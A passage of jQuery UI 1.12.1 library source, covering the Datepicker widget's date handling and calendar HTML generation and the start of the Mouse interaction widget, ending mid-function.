			dates = inst.lastVal = inst.input ? inst.input.val() : null,

			defaultDate = this._getDefaultDate( inst ),

			date = defaultDate,

			settings = this._getFormatConfig( inst );



		try {

			date = this.parseDate( dateFormat, dates, settings ) || defaultDate;

		} catch ( event ) {

			dates = ( noDefault ? "" : dates );

		}

		inst.selectedDay = date.getDate();

		inst.drawMonth = inst.selectedMonth = date.getMonth();

		inst.drawYear = inst.selectedYear = date.getFullYear();

		inst.currentDay = ( dates ? date.getDate() : 0 );

		inst.currentMonth = ( dates ? date.getMonth() : 0 );

		inst.currentYear = ( dates ? date.getFullYear() : 0 );

		this._adjustInstDate( inst );

	},



	/* Retrieve the default date shown on opening. */

	_getDefaultDate: function( inst ) {

		return this._restrictMinMax( inst,

			this._determineDate( inst, this._get( inst, "defaultDate" ), new Date() ) );

	},



	/* A date may be specified as an exact value or a relative one. */

	_determineDate: function( inst, date, defaultDate ) {

		var offsetNumeric = function( offset ) {

				var date = new Date();

				date.setDate( date.getDate() + offset );

				return date;

			},

			offsetString = function( offset ) {

				try {

					return $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),

						offset, $.datepicker._getFormatConfig( inst ) );

				}

				catch ( e ) {



					// Ignore

				}



				var date = ( offset.toLowerCase().match( /^c/ ) ?

					$.datepicker._getDate( inst ) : null ) || new Date(),

					year = date.getFullYear(),

					month = date.getMonth(),

					day = date.getDate(),

					pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,

					matches = pattern.exec( offset );



				while ( matches ) {

					switch ( matches[ 2 ] || "d" ) {

						case "d" : case "D" :

							day += parseInt( matches[ 1 ], 10 ); break;

						case "w" : case "W" :

							day += parseInt( matches[ 1 ], 10 ) * 7; break;

						case "m" : case "M" :

							month += parseInt( matches[ 1 ], 10 );

							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );

							break;

						case "y": case "Y" :

							year += parseInt( matches[ 1 ], 10 );

							day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );

							break;

					}

					matches = pattern.exec( offset );

				}

				return new Date( year, month, day );

			},

			newDate = ( date == null || date === "" ? defaultDate : ( typeof date === "string" ? offsetString( date ) :

				( typeof date === "number" ? ( isNaN( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() ) ) ) );



		newDate = ( newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate );

		if ( newDate ) {

			newDate.setHours( 0 );

			newDate.setMinutes( 0 );

			newDate.setSeconds( 0 );

			newDate.setMilliseconds( 0 );

		}

		return this._daylightSavingAdjust( newDate );

	},



	/* Handle switch to/from daylight saving.

	 * Hours may be non-zero on daylight saving cut-over:

	 * > 12 when midnight changeover, but then cannot generate

	 * midnight datetime, so jump to 1AM, otherwise reset.

	 * @param  date  (Date) the date to check

	 * @return  (Date) the corrected date

	 */

	_daylightSavingAdjust: function( date ) {

		if ( !date ) {

			return null;

		}

		date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );

		return date;

	},



	/* Set the date(s) directly. */

	_setDate: function( inst, date, noChange ) {

		var clear = !date,

			origMonth = inst.selectedMonth,

			origYear = inst.selectedYear,

			newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );



		inst.selectedDay = inst.currentDay = newDate.getDate();

		inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();

		inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();

		if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && !noChange ) {

			this._notifyChange( inst );

		}

		this._adjustInstDate( inst );

		if ( inst.input ) {

			inst.input.val( clear ? "" : this._formatDate( inst ) );

		}

	},



	/* Retrieve the date(s) directly. */

	_getDate: function( inst ) {

		var startDate = ( !inst.currentYear || ( inst.input && inst.input.val() === "" ) ? null :

			this._daylightSavingAdjust( new Date(

			inst.currentYear, inst.currentMonth, inst.currentDay ) ) );

			return startDate;

	},



	/* Attach the onxxx handlers.  These are declared statically so

	 * they work with static code transformers like Caja.

	 */

	_attachHandlers: function( inst ) {

		var stepMonths = this._get( inst, "stepMonths" ),

			id = "#" + inst.id.replace( /\\\\/g, "\\" );

		inst.dpDiv.find( "[data-handler]" ).map( function() {

			var handler = {

				prev: function() {

					$.datepicker._adjustDate( id, -stepMonths, "M" );

				},

				next: function() {

					$.datepicker._adjustDate( id, +stepMonths, "M" );

				},

				hide: function() {

					$.datepicker._hideDatepicker();

				},

				today: function() {

					$.datepicker._gotoToday( id );

				},

				selectDay: function() {

					$.datepicker._selectDay( id, +this.getAttribute( "data-month" ), +this.getAttribute( "data-year" ), this );

					return false;

				},

				selectMonth: function() {

					$.datepicker._selectMonthYear( id, this, "M" );

					return false;

				},

				selectYear: function() {

					$.datepicker._selectMonthYear( id, this, "Y" );

					return false;

				}

			};

			$( this ).on( this.getAttribute( "data-event" ), handler[ this.getAttribute( "data-handler" ) ] );

		} );

	},



	/* Generate the HTML for the current state of the date picker. */

	_generateHTML: function( inst ) {

		var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,

			controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,

			monthNames, monthNamesShort, beforeShowDay, showOtherMonths,

			selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,

			cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,

			printDate, dRow, tbody, daySettings, otherMonth, unselectable,

			tempDate = new Date(),

			today = this._daylightSavingAdjust(

				new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time

			isRTL = this._get( inst, "isRTL" ),

			showButtonPanel = this._get( inst, "showButtonPanel" ),

			hideIfNoPrevNext = this._get( inst, "hideIfNoPrevNext" ),

			navigationAsDateFormat = this._get( inst, "navigationAsDateFormat" ),

			numMonths = this._getNumberOfMonths( inst ),

			showCurrentAtPos = this._get( inst, "showCurrentAtPos" ),

			stepMonths = this._get( inst, "stepMonths" ),

			isMultiMonth = ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ),

			currentDate = this._daylightSavingAdjust( ( !inst.currentDay ? new Date( 9999, 9, 9 ) :

				new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) ),

			minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			drawMonth = inst.drawMonth - showCurrentAtPos,

			drawYear = inst.drawYear;



		if ( drawMonth < 0 ) {

			drawMonth += 12;

			drawYear--;

		}

		if ( maxDate ) {

			maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(),

				maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );

			maxDraw = ( minDate && maxDraw < minDate ? minDate : maxDraw );

			while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {

				drawMonth--;

				if ( drawMonth < 0 ) {

					drawMonth = 11;

					drawYear--;

				}

			}

		}

		inst.drawMonth = drawMonth;

		inst.drawYear = drawYear;



		prevText = this._get( inst, "prevText" );

		prevText = ( !navigationAsDateFormat ? prevText : this.formatDate( prevText,

			this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ),

			this._getFormatConfig( inst ) ) );



		prev = ( this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ?

			"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" +

			" title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" :

			( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" ) );



		nextText = this._get( inst, "nextText" );

		nextText = ( !navigationAsDateFormat ? nextText : this.formatDate( nextText,

			this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ),

			this._getFormatConfig( inst ) ) );



		next = ( this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ?

			"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" +

			" title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" :

			( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" ) );



		currentText = this._get( inst, "currentText" );

		gotoDate = ( this._get( inst, "gotoCurrent" ) && inst.currentDay ? currentDate : today );

		currentText = ( !navigationAsDateFormat ? currentText :

			this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) ) );



		controls = ( !inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +

			this._get( inst, "closeText" ) + "</button>" : "" );



		buttonPanel = ( showButtonPanel ) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + ( isRTL ? controls : "" ) +

			( this._isInRange( inst, gotoDate ) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" +

			">" + currentText + "</button>" : "" ) + ( isRTL ? "" : controls ) + "</div>" : "";



		firstDay = parseInt( this._get( inst, "firstDay" ), 10 );

		firstDay = ( isNaN( firstDay ) ? 0 : firstDay );



		showWeek = this._get( inst, "showWeek" );

		dayNames = this._get( inst, "dayNames" );

		dayNamesMin = this._get( inst, "dayNamesMin" );

		monthNames = this._get( inst, "monthNames" );

		monthNamesShort = this._get( inst, "monthNamesShort" );

		beforeShowDay = this._get( inst, "beforeShowDay" );

		showOtherMonths = this._get( inst, "showOtherMonths" );

		selectOtherMonths = this._get( inst, "selectOtherMonths" );

		defaultDate = this._getDefaultDate( inst );

		html = "";



		for ( row = 0; row < numMonths[ 0 ]; row++ ) {

			group = "";

			this.maxRows = 4;

			for ( col = 0; col < numMonths[ 1 ]; col++ ) {

				selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );

				cornerClass = " ui-corner-all";

				calender = "";

				if ( isMultiMonth ) {

					calender += "<div class='ui-datepicker-group";

					if ( numMonths[ 1 ] > 1 ) {

						switch ( col ) {

							case 0: calender += " ui-datepicker-group-first";

								cornerClass = " ui-corner-" + ( isRTL ? "right" : "left" ); break;

							case numMonths[ 1 ] - 1: calender += " ui-datepicker-group-last";

								cornerClass = " ui-corner-" + ( isRTL ? "left" : "right" ); break;

							default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;

						}

					}

					calender += "'>";

				}

				calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +

					( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : "" ) +

					( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : "" ) +

					this._generateMonthYearHeader( inst, drawMonth, drawYear, minDate, maxDate,

					row > 0 || col > 0, monthNames, monthNamesShort ) + // draw month headers

					"</div><table class='ui-datepicker-calendar'><thead>" +

					"<tr>";

				thead = ( showWeek ? "<th class='ui-datepicker-week-col'>" + this._get( inst, "weekHeader" ) + "</th>" : "" );

				for ( dow = 0; dow < 7; dow++ ) { // days of the week

					day = ( dow + firstDay ) % 7;

					thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "" ) + ">" +

						"<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + "</span></th>";

				}

				calender += thead + "</tr></thead><tbody>";

				daysInMonth = this._getDaysInMonth( drawYear, drawMonth );

				if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {

					inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );

				}

				leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;

				curRows = Math.ceil( ( leadDays + daysInMonth ) / 7 ); // calculate the number of rows to generate

				numRows = ( isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows ); //If multiple months, use the higher number of rows (see #7043)

				this.maxRows = numRows;

				printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );

				for ( dRow = 0; dRow < numRows; dRow++ ) { // create date picker rows

					calender += "<tr>";

					tbody = ( !showWeek ? "" : "<td class='ui-datepicker-week-col'>" +

						this._get( inst, "calculateWeek" )( printDate ) + "</td>" );

					for ( dow = 0; dow < 7; dow++ ) { // create date picker days

						daySettings = ( beforeShowDay ?

							beforeShowDay.apply( ( inst.input ? inst.input[ 0 ] : null ), [ printDate ] ) : [ true, "" ] );

						otherMonth = ( printDate.getMonth() !== drawMonth );

						unselectable = ( otherMonth && !selectOtherMonths ) || !daySettings[ 0 ] ||

							( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );

						tbody += "<td class='" +

							( ( dow + firstDay + 6 ) % 7 >= 5 ? " ui-datepicker-week-end" : "" ) + // highlight weekends

							( otherMonth ? " ui-datepicker-other-month" : "" ) + // highlight days from other months

							( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || // user pressed key

							( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ?



							// or defaultDate is current printedDate and defaultDate is selectedDate

							" " + this._dayOverClass : "" ) + // highlight selected day

							( unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "" ) +  // highlight unselectable days

							( otherMonth && !showOtherMonths ? "" : " " + daySettings[ 1 ] + // highlight custom dates

							( printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "" ) + // highlight selected day

							( printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "" ) ) + "'" + // highlight today (if different)

							( ( !otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, "&#39;" ) + "'" : "" ) + // cell title

							( unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) + ">" + // actions

							( otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months

							( unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +

							( printDate.getTime() === today.getTime() ? " ui-state-highlight" : "" ) +

							( printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "" ) + // highlight selected day

							( otherMonth ? " ui-priority-secondary" : "" ) + // distinguish dates from other months

							"' href='#'>" + printDate.getDate() + "</a>" ) ) + "</td>"; // display selectable date

						printDate.setDate( printDate.getDate() + 1 );

						printDate = this._daylightSavingAdjust( printDate );

					}

					calender += tbody + "</tr>";

				}

				drawMonth++;

				if ( drawMonth > 11 ) {

					drawMonth = 0;

					drawYear++;

				}

				calender += "</tbody></table>" + ( isMultiMonth ? "</div>" +

							( ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ) ? "<div class='ui-datepicker-row-break'></div>" : "" ) : "" );

				group += calender;

			}

			html += group;

		}

		html += buttonPanel;

		inst._keyEvent = false;

		return html;

	},



	/* Generate the month and year header. */

	_generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate,

			secondary, monthNames, monthNamesShort ) {



		var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,

			changeMonth = this._get( inst, "changeMonth" ),

			changeYear = this._get( inst, "changeYear" ),

			showMonthAfterYear = this._get( inst, "showMonthAfterYear" ),

			html = "<div class='ui-datepicker-title'>",

			monthHtml = "";



		// Month selection

		if ( secondary || !changeMonth ) {

			monthHtml += "<span class='ui-datepicker-month'>" + monthNames[ drawMonth ] + "</span>";

		} else {

			inMinYear = ( minDate && minDate.getFullYear() === drawYear );

			inMaxYear = ( maxDate && maxDate.getFullYear() === drawYear );

			monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";

			for ( month = 0; month < 12; month++ ) {

				if ( ( !inMinYear || month >= minDate.getMonth() ) && ( !inMaxYear || month <= maxDate.getMonth() ) ) {

					monthHtml += "<option value='" + month + "'" +

						( month === drawMonth ? " selected='selected'" : "" ) +

						">" + monthNamesShort[ month ] + "</option>";

				}

			}

			monthHtml += "</select>";

		}



		if ( !showMonthAfterYear ) {

			html += monthHtml + ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" );

		}



		// Year selection

		if ( !inst.yearshtml ) {

			inst.yearshtml = "";

			if ( secondary || !changeYear ) {

				html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";

			} else {



				// determine range of years to display

				years = this._get( inst, "yearRange" ).split( ":" );

				thisYear = new Date().getFullYear();

				determineYear = function( value ) {

					var year = ( value.match( /c[+\-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) :

						( value.match( /[+\-].*/ ) ? thisYear + parseInt( value, 10 ) :

						parseInt( value, 10 ) ) );

					return ( isNaN( year ) ? thisYear : year );

				};

				year = determineYear( years[ 0 ] );

				endYear = Math.max( year, determineYear( years[ 1 ] || "" ) );

				year = ( minDate ? Math.max( year, minDate.getFullYear() ) : year );

				endYear = ( maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear );

				inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";

				for ( ; year <= endYear; year++ ) {

					inst.yearshtml += "<option value='" + year + "'" +

						( year === drawYear ? " selected='selected'" : "" ) +

						">" + year + "</option>";

				}

				inst.yearshtml += "</select>";



				html += inst.yearshtml;

				inst.yearshtml = null;

			}

		}



		html += this._get( inst, "yearSuffix" );

		if ( showMonthAfterYear ) {

			html += ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" ) + monthHtml;

		}

		html += "</div>"; // Close datepicker_header

		return html;

	},



	/* Adjust one of the date sub-fields. */

	_adjustInstDate: function( inst, offset, period ) {

		var year = inst.selectedYear + ( period === "Y" ? offset : 0 ),

			month = inst.selectedMonth + ( period === "M" ? offset : 0 ),

			day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === "D" ? offset : 0 ),

			date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );



		inst.selectedDay = date.getDate();

		inst.drawMonth = inst.selectedMonth = date.getMonth();

		inst.drawYear = inst.selectedYear = date.getFullYear();

		if ( period === "M" || period === "Y" ) {

			this._notifyChange( inst );

		}

	},



	/* Ensure a date is within any min/max bounds. */

	_restrictMinMax: function( inst, date ) {

		var minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			newDate = ( minDate && date < minDate ? minDate : date );

		return ( maxDate && newDate > maxDate ? maxDate : newDate );

	},



	/* Notify change of month/year. */

	_notifyChange: function( inst ) {

		var onChange = this._get( inst, "onChangeMonthYear" );

		if ( onChange ) {

			onChange.apply( ( inst.input ? inst.input[ 0 ] : null ),

				[ inst.selectedYear, inst.selectedMonth + 1, inst ] );

		}

	},



	/* Determine the number of months to show. */

	_getNumberOfMonths: function( inst ) {

		var numMonths = this._get( inst, "numberOfMonths" );

		return ( numMonths == null ? [ 1, 1 ] : ( typeof numMonths === "number" ? [ 1, numMonths ] : numMonths ) );

	},



	/* Determine the current maximum date - ensure no time components are set. */

	_getMinMaxDate: function( inst, minMax ) {

		return this._determineDate( inst, this._get( inst, minMax + "Date" ), null );

	},



	/* Find the number of days in a given month. */

	_getDaysInMonth: function( year, month ) {

		return 32 - this._daylightSavingAdjust( new Date( year, month, 32 ) ).getDate();

	},



	/* Find the day of the week of the first of a month. */

	_getFirstDayOfMonth: function( year, month ) {

		return new Date( year, month, 1 ).getDay();

	},



	/* Determines if we should allow a "next/prev" month display change. */

	_canAdjustMonth: function( inst, offset, curYear, curMonth ) {

		var numMonths = this._getNumberOfMonths( inst ),

			date = this._daylightSavingAdjust( new Date( curYear,

			curMonth + ( offset < 0 ? offset : numMonths[ 0 ] * numMonths[ 1 ] ), 1 ) );



		if ( offset < 0 ) {

			date.setDate( this._getDaysInMonth( date.getFullYear(), date.getMonth() ) );

		}

		return this._isInRange( inst, date );

	},



	/* Is the given date in the accepted range? */

	_isInRange: function( inst, date ) {

		var yearSplit, currentYear,

			minDate = this._getMinMaxDate( inst, "min" ),

			maxDate = this._getMinMaxDate( inst, "max" ),

			minYear = null,

			maxYear = null,

			years = this._get( inst, "yearRange" );

			if ( years ) {

				yearSplit = years.split( ":" );

				currentYear = new Date().getFullYear();

				minYear = parseInt( yearSplit[ 0 ], 10 );

				maxYear = parseInt( yearSplit[ 1 ], 10 );

				if ( yearSplit[ 0 ].match( /[+\-].*/ ) ) {

					minYear += currentYear;

				}

				if ( yearSplit[ 1 ].match( /[+\-].*/ ) ) {

					maxYear += currentYear;

				}

			}



		return ( ( !minDate || date.getTime() >= minDate.getTime() ) &&

			( !maxDate || date.getTime() <= maxDate.getTime() ) &&

			( !minYear || date.getFullYear() >= minYear ) &&

			( !maxYear || date.getFullYear() <= maxYear ) );

	},



	/* Provide the configuration settings for formatting/parsing. */

	_getFormatConfig: function( inst ) {

		var shortYearCutoff = this._get( inst, "shortYearCutoff" );

		shortYearCutoff = ( typeof shortYearCutoff !== "string" ? shortYearCutoff :

			new Date().getFullYear() % 100 + parseInt( shortYearCutoff, 10 ) );

		return { shortYearCutoff: shortYearCutoff,

			dayNamesShort: this._get( inst, "dayNamesShort" ), dayNames: this._get( inst, "dayNames" ),

			monthNamesShort: this._get( inst, "monthNamesShort" ), monthNames: this._get( inst, "monthNames" ) };

	},



	/* Format the given date for display. */

	_formatDate: function( inst, day, month, year ) {

		if ( !day ) {

			inst.currentDay = inst.selectedDay;

			inst.currentMonth = inst.selectedMonth;

			inst.currentYear = inst.selectedYear;

		}

		var date = ( day ? ( typeof day === "object" ? day :

			this._daylightSavingAdjust( new Date( year, month, day ) ) ) :

			this._daylightSavingAdjust( new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) );

		return this.formatDate( this._get( inst, "dateFormat" ), date, this._getFormatConfig( inst ) );

	}

} );



/*

 * Bind hover events for datepicker elements.

 * Done via delegate so the binding only occurs once in the lifetime of the parent div.

 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.

 */

function datepicker_bindHover( dpDiv ) {

	var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";

	return dpDiv.on( "mouseout", selector, function() {

			$( this ).removeClass( "ui-state-hover" );

			if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {

				$( this ).removeClass( "ui-datepicker-prev-hover" );

			}

			if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {

				$( this ).removeClass( "ui-datepicker-next-hover" );

			}

		} )

		.on( "mouseover", selector, datepicker_handleMouseover );

}



function datepicker_handleMouseover() {

	if ( !$.datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {

		$( this ).parents( ".ui-datepicker-calendar" ).find( "a" ).removeClass( "ui-state-hover" );

		$( this ).addClass( "ui-state-hover" );

		if ( this.className.indexOf( "ui-datepicker-prev" ) !== -1 ) {

			$( this ).addClass( "ui-datepicker-prev-hover" );

		}

		if ( this.className.indexOf( "ui-datepicker-next" ) !== -1 ) {

			$( this ).addClass( "ui-datepicker-next-hover" );

		}

	}

}



/* jQuery extend now ignores nulls! */

function datepicker_extendRemove( target, props ) {

	$.extend( target, props );

	for ( var name in props ) {

		if ( props[ name ] == null ) {

			target[ name ] = props[ name ];

		}

	}

	return target;

}



/* Invoke the datepicker functionality.

   @param  options  string - a command, optionally followed by additional parameters or

					Object - settings for attaching new datepicker functionality

   @return  jQuery object */

$.fn.datepicker = function( options ) {



	/* Verify an empty collection wasn't passed - Fixes #6976 */

	if ( !this.length ) {

		return this;

	}



	/* Initialise the date picker. */

	if ( !$.datepicker.initialized ) {

		$( document ).on( "mousedown", $.datepicker._checkExternalClick );

		$.datepicker.initialized = true;

	}



	/* Append datepicker main container to body if not exist. */

	if ( $( "#" + $.datepicker._mainDivId ).length === 0 ) {

		$( "body" ).append( $.datepicker.dpDiv );

	}



	var otherArgs = Array.prototype.slice.call( arguments, 1 );

	if ( typeof options === "string" && ( options === "isDisabled" || options === "getDate" || options === "widget" ) ) {

		return $.datepicker[ "_" + options + "Datepicker" ].

			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );

	}

	if ( options === "option" && arguments.length === 2 && typeof arguments[ 1 ] === "string" ) {

		return $.datepicker[ "_" + options + "Datepicker" ].

			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );

	}

	return this.each( function() {

		typeof options === "string" ?

			$.datepicker[ "_" + options + "Datepicker" ].

				apply( $.datepicker, [ this ].concat( otherArgs ) ) :

			$.datepicker._attachDatepicker( this, options );

	} );

};



$.datepicker = new Datepicker(); // singleton instance

$.datepicker.initialized = false;

$.datepicker.uuid = new Date().getTime();

$.datepicker.version = "1.12.1";



var widgetsDatepicker = $.datepicker;









// This file is deprecated

var ie = $.ui.ie = !!/msie [\w.]+/.exec( navigator.userAgent.toLowerCase() );



/*!

 * jQuery UI Mouse 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Mouse

//>>group: Widgets

//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.

//>>docs: http://api.jqueryui.com/mouse/







var mouseHandled = false;

$( document ).on( "mouseup", function() {

	mouseHandled = false;

} );



var widgetsMouse = $.widget( "ui.mouse", {

	version: "1.12.1",

	options: {

		cancel: "input, textarea, button, select, option",

		distance: 1,

		delay: 0

	},

	_mouseInit: function() {

		var that = this;



		this.element

			.on( "mousedown." + this.widgetName, function( event ) {

				return that._mouseDown( event );

			} )

			.on( "click." + this.widgetName, function( event ) {

				if ( true === $.data( event.target, that.widgetName + ".preventClickEvent" ) ) {

					$.removeData( event.target, that.widgetName + ".preventClickEvent" );

					event.stopImmediatePropagation();

					return false;

				}

			} );



		this.started = false;

	},



	// TODO: make sure destroying one instance of mouse doesn't mess with

	// other instances of mouse

	_mouseDestroy: function() {

		this.element.off( "." + this.widgetName );

		if ( this._mouseMoveDelegate ) {

			this.document

				.off( "mousemove." + this.widgetName, this._mouseMoveDelegate )

				.off( "mouseup." + this.widgetName, this._mouseUpDelegate );

		}

	},



	_mouseDown: function( event ) {



		// don't let more than one widget handle mouseStart

		if ( mouseHandled ) {

			return;

		}



		this._mouseMoved = false;



		// We may have missed mouseup (out of window)

		( this._mouseStarted && this._mouseUp( event ) );



		this._mouseDownEvent = event;



		var that = this,

			btnIsLeft = ( event.which === 1 ),



			// event.target.nodeName works around a bug in IE 8 with

			// disabled inputs (#7620)

			elIsCancel = ( typeof this.options.cancel === "string" && event.target.nodeName ?

				$( event.target ).closest( this.options.cancel ).length : false );

		if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {

			return true;

		}



		this.mouseDelayMet = !this.options.delay;

		if ( !this.mouseDelayMet ) {

			this._mouseDelayTimer = setTimeout( function() {

				that.mouseDelayMet = true;

			}, this.options.delay );

		}



		if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {

			this._mouseStarted = ( this._mouseStart( event ) !== false );

			if ( !this._mouseStarted ) {

				event.preventDefault();

				return true;

			}

		}



		// Click event may never have fired (Gecko & Opera)

		if ( true === $.data( event.target, this.widgetName + ".preventClickEvent" ) ) {

			$.removeData( event.target, this.widgetName + ".preventClickEvent" );

		}



		// These delegates are required to keep context

		this._mouseMoveDelegate = function( event ) {

			return that._mouseMove( event );

		};

		this._mouseUpDelegate = function( event ) {

			return that._mouseUp( event );

		};



		this.document

			.on( "mousemove." + this.widgetName, this._mouseMoveDelegate )

			.on( "mouseup." + this.widgetName, this._mouseUpDelegate );



		event.preventDefault();



		mouseHandled = true;

		return true;

	},



	_mouseMove: function( event ) {



		// Only check for mouseups outside the document if you've moved inside the document

		// at least once. This prevents the firing of mouseup in the case of IE<9, which will

		// fire a mousemove event if content is placed under the cursor. See #7778

		// Support: IE <9

		if ( this._mouseMoved ) {



			// IE mouseup check - mouseup happened when mouse was out of window

			if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&

					!event.button ) {

				return this._mouseUp( event );



			// Iframe mouseup check - mouseup occurred in another document

			} else if ( !event.which ) {



				// Support: Safari <=8 - 9

				// Safari sets which to 0 if you press any of the following keys

				// during a drag (#14461)

				if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||

						event.originalEvent.metaKey || event.originalEvent.shiftKey ) {

					this.ignoreMissingWhich = true;

				} else if ( !this.ignoreMissingWhich ) {

					return this._mouseUp( event );

				}

			}

		}



		if ( event.which || event.button ) {

			this._mouseMoved = true;

		}



		if ( this._mouseStarted ) {

			this._mouseDrag( event );

			return event.preventDefault();

		}



		if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {

			this._mouseStarted =

				( this._mouseStart( this._mouseDownEvent, event ) !== false );

			( this._mouseStarted ? this._mouseDrag( event ) : this._mouseUp( event ) );

		}



		return !this._mouseStarted;

	},



	_mouseUp: function( event ) {

		this.document

			.off( "mousemove." + this.widgetName, this._mouseMoveDelegate )

			.off( "mouseup." + this.widgetName, this._mouseUpDelegate );



		if ( this._mouseStarted ) {

			this._mouseStarted = false;



			if ( event.target === this._mouseDownEvent.target ) {

				$.data( event.target, this.widgetName + ".preventClickEvent", true );

			}



			this._mouseStop( event );

		}



		if ( this._mouseDelayTimer ) {

			clearTimeout( this._mouseDelayTimer );

			delete this._mouseDelayTimer;

		}



		this.ignoreMissingWhich = false;

